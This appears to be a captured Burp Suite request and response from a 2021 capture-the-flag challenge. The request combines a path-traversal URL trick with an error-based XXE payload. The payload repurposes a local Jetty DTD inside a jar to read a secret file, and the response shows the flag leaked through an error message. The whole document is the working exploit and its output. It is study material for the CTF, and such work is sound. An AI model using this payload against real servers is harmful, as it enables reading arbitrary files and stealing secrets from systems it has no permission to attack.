 Request
Pretty Raw Hex \n Select extension...
1 POST /health../%2e%2e;/api/data HTTP/1.1
2 Host: orange.2021.ctf.cyhub.am
3 User-Agent: Fuzz Faster U Fool v1.3.1-dev
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: application/xml
7 Content-Length: 589
8
9 <?xml version="1.0" ?>
10 <!DOCTYPE r [
11 <!ELEMENT r ANY >
12 <!ENTITY % sp SYSTEM
"jar:file:///usr/home/app/.m2/repository/org/eclipse/jetty/jetty-xml/9.3.
3.v20150827/jetty-xml-9.3.3.v20150827.jar!/org/eclipse/jetty/xml/configur
e_6_0.dtd">
13 <!ENTITY % CONFIG 'Set|Get|Put|Call|New|Ref|Array|Map|Property)*>
14   <!ENTITY &#x25; file SYSTEM
"file:///usr/home/app/.extraverysupErSEcr3Tfolder/flag.txt">
15   <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
16         &#x25;eval;
17         &#x25;error;
18   <!ELEMENT asd (
19 '>
20 %sp;
21 ]>
22 <r>asd</r>
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 28 Nov 2021 02:35:46 GMT
4 Content-Type: text/plain;charset=utf-8
5 Content-Length: 83
6 Connection: close
7
8 /nonexistent/cyhubctf{error_based_xxe_with_orange_tsai} (No such file or
directory)